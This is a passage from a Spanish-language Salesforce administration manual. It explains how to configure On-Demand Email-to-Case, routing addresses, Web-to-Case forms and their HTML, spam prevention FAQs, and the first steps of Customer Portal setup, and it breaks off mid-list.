## <span id="page-2386-0"></span>Activación y configuración de email para registro de casos On-Demand.

Convierta los emails entrantes en casos automáticamente sin tener que descargar ni instalar software con Email para registro de casos On-Demand.

- Nota: Antes de activar Email para registro de casos On-Demand, configure [Propietario](#page-2652-0) de caso [predeterminado](#page-2652-0) y Usuario de caso automatizado y [active y](#page-2383-0) [configure Email para registro de casos.](#page-2383-0)
- **1.** En Configuración, ingrese *Email para registro de casos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Email para registro de casos**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Activar el servicio On-Demand.
- **4.** [Seleccione su configuración de](#page-2386-1) Acción sobre límite de email y Acción de remitente no [autorizado](#page-2386-1) según cómo piensa su compañía utilizar Email para registro de casos On-Demand
- **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Email para registro de casos](#page-2381-0)

[Configuración de Email para registro de casos On-Demand](#page-2385-0)

[Configuración de direcciones de ruta para Email para registro de casos y Email para registro de](#page-2388-0) [casos On-Demand](#page-2388-0)

## <span id="page-2386-1"></span>Configuración de Email para registro de casos On-Demand

Use los ajustes de Email para registro de casos On-Demand para especificar cómo gestiona Salesforce los mensajes de email entrantes que están fuera de los límites de procesamiento diario de su organización o que proceden de remitentes no autorizados.

Estas configuraciones son específicas para Email para registro de casos On-Demand. Para obtener más información acerca de la configuración general de Email para registro de caso, consulte [Configuraciones de Email para registro de casos](#page-2383-1) .

#### **Configuración de Email para registro de Descripción casos On-Demand**



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Email para registro de casos On-Demand está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

### PERMISOS DE USUARIO

Para configurar Email para registro de casos On-Demand:

**•** "Personalizar aplicación"

Para activar Email para registro de casos On-Demand:

**•** "Modificar todos los datos"

Y

"Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic

Email para registro de casos On-Demand está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

para Email para registro de casos



Asegúrese de que la línea de asunto y el asunto de sus emails entrantes son exclusivos

Advertencia: Si Id. de asunto del email e Id. de texto del cuerpo del mensaje de email son idénticos, Email para registro de casos crea un bucle infinito de emails relacionados con cada caso. Si estos parámetros no están seleccionados, Email para registro de casos dejaría eventualmente de aceptar nuevos emails.

CONSULTE TAMBIÉN

[Email para registro de casos](#page-2381-0)

## <span id="page-2388-1"></span>Configurar direcciones de ruta para Email para registro de casos y Email para registro de casos On-Demand

Antes de configurar direcciones de ruta para Email para registro de casos y Email para registro de casos On-Demand, debe [activarEmail para registro de casos](#page-2383-0) y [configurar su configuración de Email](#page-2383-1) [para registro de casos.](#page-2383-1)

- **1.** En Configuración, ingrese *Email para registro de casos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Email para registro de casos**.
- **2.** En la lista relacionada Direcciones de ruta, haga clic en **Nuevo**.
- **3.** [Ingrese su configuración de dirección de ruta](#page-2388-0).
- **4.** Haga clic en **Guardar**. Se enviará un email de verificación a la dirección de email de ruta que ha proporcionado.
- **5.** Haga clic en el vínculo en el email de verificación. Se abre una página de confirmación en su navegador Web.
- **6.** Haga clic en el vínculo en la página de confirmación para continuar con Salesforce.

Debe configurar su sistema de email para reenviar casos a la dirección de servicios de email que le haya proporcionado Salesforce.

<span id="page-2388-0"></span>CONSULTE TAMBIÉN

[Email para registro de casos](#page-2381-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para configurar direcciones de ruta para Email para registro de casos y Email para registro de casos On-Demand:

**•** "Personalizar aplicación"

## Configuración de direcciones de ruta para Email para registro de casos y Email para registro de casos On-Demand

Puede definir su dirección de email de ruta después de agregar y comprobar sus direcciones de ruta de email para Email para registro de casos y Email para registro de casos On-Demand.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Email para registro de casos y Email para registro de casos On-Demand están disponibles en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Nota: Los campos Prioridad y Origen del caso rellenan automáticamente el caso mediante la configuración de direcciones de ruta cuando la dirección de ruta se incluye en los campos Para, Cc o Cco de un mensaje de correo entrante.

CONSULTE TAMBIÉN

[Email para registro de casos](#page-2381-0)

## <span id="page-2390-2"></span>Preguntas frecuentes sobre email para registro de casos

- **•** [¿Cómo puedo evitar que el spam se convierta en casos?](#page-2390-0)
- **•** [¿Existe un límite de tamaño para los archivos adjuntos al usar Email para registro de casos?](#page-2390-1)

## <span id="page-2390-1"></span>¿Existe un límite de tamaño para los archivos adjuntos al usar Email para registro de casos?

Los archivos adjuntos de email con On-Demand pueden tener un tamaño máximo de 25 MB. Sin embargo, no hay límite de tamaño cuando se utiliza el agente de email para registro de casos.

### CONSULTE TAMBIÉN

<span id="page-2390-0"></span>[Preguntas frecuentes sobre email para registro de casos](#page-2390-2)

## ¿Cómo puedo evitar que el spam se convierta en casos?

Para limitar el spam, dispone de las opciones siguientes:

- **•** Crear una regla de lista negra para rechazar emails procedentes de direcciones IP concretas.
- **•** Descargar aplicaciones de filtrado de spam desde [AppExchange](https://sites.secure.force.com/appexchange/home).

#### CONSULTE TAMBIÉN

[Preguntas frecuentes sobre email para registro de casos](#page-2390-2)

## Creación de canales Web y sociales

## <span id="page-2390-3"></span>Casos Web

## Preparación para la captura de casos con Caso Web

Recopile las solicitudes de servicio de atención al cliente directamente del sitio web de su compañía y genere automáticamente hasta 5,000 casos nuevos al día con Caso Web. Esto permite a su organización responder a los clientes con mayor rapidez, lo que supone un aumento de la productividad del equipo de atención al cliente.

Antes de configurar Caso Web:

- **•** Cree campos de casos personalizados si es necesario.
- **•** Cree una plantilla de email predeterminada para la notificación automatizada que se envía a los clientes cuando presentan un caso.
- **•** Cree colas de casos si desea asignar casos entrantes a colas y a usuarios individuales.
- **•** [Personalice la configuración del servicio de atención](#page-2652-0) en la página 2647 para seleccionar el propietario predeterminado de los casos que no cumplen los criterios de su regla de asignación.
- **•** Cree una regla de asignación de casos activa para determinar cómo los casos generados en la Web se asignan a los usuarios o se incluyen en las colas. Si no configura una regla de asignación activa, todos los casos generados en la Web se asignan al propietario predeterminado especificado en la configuración del servicio de atención.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para configurar Caso Web:

A continuación, ya está preparado para [configurar Caso Web](#page-2391-0) en la página 2386.

#### CONSULTE TAMBIÉN

[Crear campos personalizados](#page-4102-0) [Gestionar plantillas de email](#page-1660-0) [Crear colas](#page-2850-0) [Configurar reglas de asignación](#page-2660-0) [Preguntas frecuentes sobre casos Web](#page-2393-0)

## <span id="page-2391-0"></span>Configuración de casos Web

Recopile las solicitudes de servicio de atención al cliente directamente del sitio web de su compañía y genere automáticamente hasta 5,000 casos nuevos al día con Caso Web. La configuración de Caso Web implica la habilitación de la función, la selección de ajustes y la adición del formulario Caso Web a su sitio Web.

 $\mathcal{F}$ 

Nota: Antes de empezar, revise [Preparación para capturar casos con casos Web](#page-2390-3) y [Notas y](#page-2392-0) [limitaciones de casos Web](#page-2392-0) para obtener información sobre los requisitos y aspectos que deben tenerse en cuenta al configurar casos Web.

- **1.** En Configuración, ingrese *Caso Web* en el cuadro Búsqueda rápida y, a continuación, seleccione **Caso Web**.
- **2.** Seleccione **Activar caso Web**.
- **3.** Seleccione un origen de casos predeterminado.
- **4.** Seleccione una plantilla de respuesta predeterminada para notificar automáticamente a los clientes una vez creado su caso.

Si configura reglas de respuesta para utilizar plantillas de email diferentes según la información presentada, la plantilla de email predeterminada se utiliza cuando no se aplica ninguna regla de respuesta. Deje esta opción en blanco si no desea enviar un email cuando no se aplique ninguna regla de respuesta. Esta plantilla debe marcarse como "Disponible para el uso".

- **5.** Seleccione **Ocultar información de registro** para ocultar la información de registros en el mensaje de email que se envía a los clientes si falla la creación de casos.
- **6.** Ingrese una firma de email si desea utilizar una firma diferente a la predeterminada.
- **7.** Haga clic en **Guardar**.

Para generar código HTML que su administrador Web pueda utilizar en su sitio Web para administrar las solicitudes de asistencia de casos Web de sus clientes, consulte [Cómo generar código HTML de caso Web.](#page-2392-1)

#### CONSULTE TAMBIÉN

[Configuración del servicio de atención al cliente](#page-2651-0) [Preguntas frecuentes sobre casos Web](#page-2393-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para configurar la opción de casos Web:

## <span id="page-2392-1"></span>Cómo generar código HTML de caso Web

Genere código HTML que su administrador Web pueda insertar en el sitio Web de su compañía para capturar casos en un formulario Web. Cada vez que alguien envíe información a cualquiera de las páginas Web, se creará un caso.

Debe tener Casos Web activados. Para obtener instrucciones sobre la configuración de Casos Web, consulte [Configuración de casos Web](#page-2391-0) en la página 2386.

- **1.** En Configuración, ingrese *Generador HTML del caso Web* en el cuadro Búsqueda rápida y, a continuación, seleccione **Generador HTML del caso Web**.
- **2.** Utilice las flechas Agregar y Quitar para mover campos entre las listas Campos disponibles y Campos seleccionados para seleccionar los campos que desee incluir en su formulario de caso Web. Utilice las fechas Arriba y Abajo para cambiar el orden de los campos de su formulario.

En el caso de organizaciones que utilizan varias divisas, agregue el campo  $Divisa$  del caso al código HTML si se agregan campos de importes en otras divisas; de lo contrario, todos los importes se capturarán en la divisa de la compañía. En el caso de organizaciones que utilizan tipos de registro en los casos, seleccione el campo Tipo de registro del caso si desea que los usuarios que envían casos generados en la Web seleccionen tipos de registro específicos.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para configurar la opción de casos Web:

**•** "Personalizar aplicación"

- **3.** Si su organización utiliza el portal de autoservicio o el portal de clientes y desea que los casos generados en la Web sean visibles para los usuarios de estos portales, seleccione Visible en el portal de autoservicio.
- **4.** Especifique la URL completa a la que se dirigirán los clientes una vez hayan enviado su información. Por ejemplo, la dirección URL puede tratarse de una página de agradecimiento o de la página de inicio de su compañía.
- **5.** Si su organización utiliza el sistema de traducción o ha cambiado el nombre de las fichas, elija el idioma para las etiquetas en el formulario Caso Web. El formulario Caso Web originario siempre se encuentra en el idioma personal.
- **6.** Haga clic en **Generar**.
- **7.** Copie el código HTML generado y entrégueselo al administrador Web para que lo incorpore al sitio Web de la compañía.
- **8.** Haga clic en **Finalizar**.
	- Sugerencia: Utilice una lista de selección múltiple para permitir que los clientes realicen reportes sobre casos de varios productos a la vez.

<span id="page-2392-0"></span>Si desea comprobar el formulario de caso Web, agregue la línea <input type="hidden" name="debug" value="1"> al código. Esta línea le enviará a una página de depuración cuando envíe el formulario. No olvide eliminarla antes de colocar la página Caso Web en su sitio Web.

## Notas y limitaciones de casos Web

Conozca más sobre el funcionamiento de los casos Web para asegurar que es la forma más efectiva para su compañía.

Tenga estas consideraciones en mente cuando decida configurar los casos Web.

- **•** En la medida de lo posible, los casos generados en la Web se vinculan automáticamente con el contacto y la cuenta correspondiente basándose en la dirección de email del cliente.
- **•** Salesforce ejecuta reglas de validación de campos antes de crear registros enviados a través de casos Web y solo crea registros que tienen valores válidos. Todos los campos necesarios para todos deben tener un valor antes de que se pueda crear un registro mediante casos Web.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

- **•** El formato de los campos de fecha y divisa obtenidos online se toma de la configuración predeterminada de su organización: Configuración regional predeterminada y Configuración regional de divisa.
- **•** Salesforce no admite campos de área de texto enriquecido (ATR) en formularios de casos Web. Si utiliza campos ATR en sus formularios, cualquier información que ingrese en ellos se guardará como texto normal cuando se cree un caso.
- **•** Si la organización sobrepasa el límite diario de casos Web, el propietario predeterminado del caso (especificado en la página de configuración del soporte) recibirá un email con la información adicional del caso.

#### CONSULTE TAMBIÉN

[Preparación para la captura de casos con Caso Web](#page-2390-3) [Configuración de casos Web](#page-2391-0) [Preguntas frecuentes sobre casos Web](#page-2393-0)

## <span id="page-2393-0"></span>Preguntas frecuentes sobre casos Web

- **•** [¿Cuál es el número máximo de casos Web que podemos capturar?](#page-2393-1)
- **•** [¿Quién posee los nuevos casos generados por la Web?](#page-2394-0)
- **•** [¿Cómo puedo especificar la información que quiero capturar?](#page-2394-1)
- **•** [¿Puedo capturar casos de varias páginas Web?](#page-2394-2)
- **•** [¿Cómo puede nuestro administrador Web comprobar la página de Caso Web?](#page-2394-3)
- **•** [¿Qué estado y origen se asigna a los casos generados por la Web?](#page-2394-4)
- <span id="page-2393-1"></span>**•** [¿Cómo puedo estar seguro de que los casos no se perderán?](#page-2395-0)
- **•** [¿Cómo evito el spam de Caso Web?](#page-2395-1)

## ¿Cuál es el número máximo de casos Web que podemos capturar?

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

En organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, se pueden capturar hasta 5.000 casos cada día. Si su compañía genera un número superior de solicitudes de casos, haga clic en **Ayuda y capacitación** en la parte superior de cualquier página y seleccione la ficha Mis casos para enviar la solicitud de un límite superior directamente a Salesforce.

Si su organización alcanza el límite de 24 horas, Salesforce guarda consultas adicionales en una cola de solicitudes pendientes que contienen solicitudes de casos y prospectos Web. Las solicitudes se envían cuando se actualiza el límite. La cola de solicitudes pendientes tiene un límite de 50.000 solicitudes combinadas. Si su organización alcanza el límite de solicitudes pendientes, las solicitudes adicionales se rechazan y no se añaden a la cola. Su administrador recibe las notificaciones de email de los cinco primeros envíos rechazados. Haga contacto con el servicio de atención al cliente de Salesforce para cambiar el límite de solicitudes pendientes de su organización.

CONSULTE TAMBIÉN

[Preguntas frecuentes sobre casos Web](#page-2393-0)

### <span id="page-2394-0"></span>¿Quién posee los nuevos casos generados por la Web?

El administrador puede definir una regla de asignación de casos activa para que asigne automáticamente casos generados por la Web a usuarios o colas según criterios concretos en dichos casos. Los casos que no cumplan los criterios de la regla de asignación se asignarán al Propietario de caso predeterminado especificado en Configuración del soporte.

#### CONSULTE TAMBIÉN

[Preguntas frecuentes sobre casos Web](#page-2393-0)

## <span id="page-2394-1"></span>¿Cómo puedo especificar la información que quiero capturar?

Al generar el código HTML para el sitio Web de la compañía, puede elegir los campos de casos estándar o personalizados para los que desea recopilar información. Debe crear los campos de casos personalizados antes de generar el código HTML. Desde Configuración, ingrese *Caso Web* en el cuadro Búsqueda rápida y, a continuación, seleccione **Caso Web** para configurar la función y generar el código HTML.

#### <span id="page-2394-2"></span>CONSULTE TAMBIÉN

[Preguntas frecuentes sobre casos Web](#page-2393-0)

### ¿Puedo capturar casos de varias páginas Web?

Sí. Inserte el código HTML generado en las páginas Web de las que desea capturar casos. Cada vez que alguien envíe información a cualquiera de las páginas Web, se creará un caso.

<span id="page-2394-3"></span>CONSULTE TAMBIÉN

[Preguntas frecuentes sobre casos Web](#page-2393-0)

#### ¿Cómo puede nuestro administrador Web comprobar la página de Caso Web?

Si desea ver una página de depuración al enviar el formulario, añada la siguiente línea al código de caso Web. No olvide eliminarla antes de publicar la página Caso Web en su sitio Web.

<input type="hidden" name="debug" value="1">

<span id="page-2394-4"></span>CONSULTE TAMBIÉN

[Preguntas frecuentes sobre casos Web](#page-2393-0)

#### ¿Qué estado y origen se asigna a los casos generados por la Web?

Los casos Web nuevos se marcan con el estado predeterminado que el administrador haya seleccionado en los valores de la lista de selección Estado del caso. El valor predeterminado del campo Origen lo establece el administrador al configurar Caso Web.

CONSULTE TAMBIÉN

[Preguntas frecuentes sobre casos Web](#page-2393-0)

### <span id="page-2395-0"></span>¿Cómo puedo estar seguro de que los casos no se perderán?

Si la organización sobrepasa el límite diario de casos Web, el propietario predeterminado del caso (especificado en la configuración del soporte) recibirá un email con la información adicional del caso. Si no pudiera generarse un nuevo caso debido a errores en la configuración del caso Web, el servicio de atención al cliente será notificado debidamente para poder ayudarle a resolver el problema.

Si su organización está utilizando Email para registro de casos On-Demand, Salesforce garantiza que no se pierdan sus casos si los usuarios los envían durante un período de inactividad programado de Salesforce.

#### CONSULTE TAMBIÉN

[Preguntas frecuentes sobre casos Web](#page-2393-0)

### ¿Cómo se calcula la "edad" en reportes de casos?

La antigüedad de un caso abierto es el tiempo transcurrido desde que se creó hasta el presente. La antigüedad de un caso cerrado es el tiempo transcurrido desde su creación hasta su cierre. Los reportes de casos muestran una lista desplegable denominada "Unidades" que le permite elegir si desea visualizar la antigüedad en días, horas o minutos.

#### CONSULTE TAMBIÉN

<span id="page-2395-1"></span>[Campos de casos](#page-2165-0) [Preguntas frecuentes sobre casos Web](#page-2393-0)

## ¿Cómo evito el spam de Caso Web?

Las soluciones siguientes le permiten evitar recibir spam en los formularios Web para registro de casos:

- **•** Creación de reglas de validación
- **•** Uso de pruebas CAPTCHA.
- **•** Uso de servicios Web

CONSULTE TAMBIÉN

[Preguntas frecuentes sobre casos Web](#page-2393-0)

## Portales de clientes

## <span id="page-2396-0"></span>Configuración de su portal de clientes.

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Un Portal de clientes de Salesforce proporciona un canal de soporte online para sus clientes, lo que les permite responder consultas sin necesidad de hacer contacto con un representante del servicio de atención al cliente. Con un portal de clientes, puede personalizar y obtener una interfaz de usuario muy atractiva para sus clientes y utilizar las siguientes funciones de Salesforce que le ayudarán a aumentar su éxito y el de sus clientes:

- **•** Determine las páginas y campos que los clientes podrán ver con formatos de página y seguridad a nivel de campo.
- **•** Gestione sus clientes con perfiles, conjuntos de permisos, funciones y reglas de colaboración
- **•** Aporte y organice documentos a través de Salesforce CRM Content o la ficha Documentos
- **•** Cree una base de datos de conocimientos para sus clientes con [Salesforce Knowledge](#page-2286-0)
- **•** Permita que los clientes participen en comunidades de [Ideas](#page-2229-0).
- **•** Muestre y recopile datos exclusivos de su organización con objetos personalizados.
- **•** Ingrese los reportes personalizados mediante la ficha Reportes.

Nota: Los usuarios de portal de gran volumen están disponibles para portales de cliente o comunidades destinadas a miles o millones de usuarios. Consulte [Acerca de Usuarios de portal de gran volumen](#page-2436-0) en la página 2431

La configuración de su portal de clientes consta de los pasos siguientes:

- **1.** [Activación del portal de clientes](#page-2399-0).
- **2.** [Creación de uno o más portales](#page-2402-0).

Para cada portal:

**a.** [Defina la configuración y las plantillas de comunicación](#page-2404-0).

Puede estandarizar las plantillas de comunicación que se envían a los usuarios de todos los portales de clientes haciendo clic en el vínculo **Definir plantillas de email predeterminadas para todos los portales de clientes** en la sección Herramientas de la página de configuración del portal de clientes. Para obtener más información, consulte [Creación de varios portales de](#page-2402-0) [clientes](#page-2402-0) en la página 2397.

El [asistente para convertir el acceso de usuario al portal](#page-2400-0) aparece automáticamente la primera vez que guarde los ajustes de su primer portal, tanto si se trata del portal de clientes como del portal de clientes. Puede utilizar este asistente para ayudar a asegurar que los registros y carpetas que son propiedad de los usuarios de Salesforce no se comparten con los usuarios del portal.

- **b.** [Personalice las fuentes y los colores.](#page-2411-0)
- **c.** [Personalice las fichas disponibles y el orden de fichas](#page-2415-0).
- **d.** [Configure los idiomas del portal](#page-2424-0).

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar y actualizar el Portal de clientes:

- **3.** Opcionalmente, si [está disponible en sus licencias del portal de usuario](#page-2434-0), puede activar [Salesforce CRM Content](#page-2417-0), [Ideas,](#page-2419-0) [Answers](#page-2422-0), [Gestión de asignaciones](#page-2420-0) o [Salesforce Knowledge](#page-2421-0) si es necesario.
- **4.** [Crear perfiles del portal de clientes](#page-2431-0).

Para cada perfil:

**a.** Personalice los formatos de página. Consulte [Personalizar sus páginas del Portal de clientes](#page-2423-0) .

Para obtener sugerencias e informaciones generales acerca de las páginas del portal de clientes de Salesforce , consulte [Sugerencias](#page-2425-0) [y consideraciones de configuración para páginas del portal de clientes](#page-2425-0) en la página 2420.

**b.** Personalice las vistas de lista.

Los usuarios del portal de clientes pueden ver automáticamente cualquier vista de lista con el ajuste de visibilidad Visible para todos los usuarios. Es recomendable que cree vistas de listas específicas para todos los objetos accesibles para los usuarios del portal y asignarles únicamente las vistas de lista que desea que puedan ver.

**c.** Personalice los formatos de búsqueda.

Los formatos de búsqueda de su organización de Salesforce son los mismos que se utilizan en su portal de clientes. Compruebe que los formatos de búsqueda de los objetos accesibles para los usuarios del portal sólo incluyan los campos que desea que se vean en los resultados de búsqueda.

- **5.** Configure el flujo de trabajo:
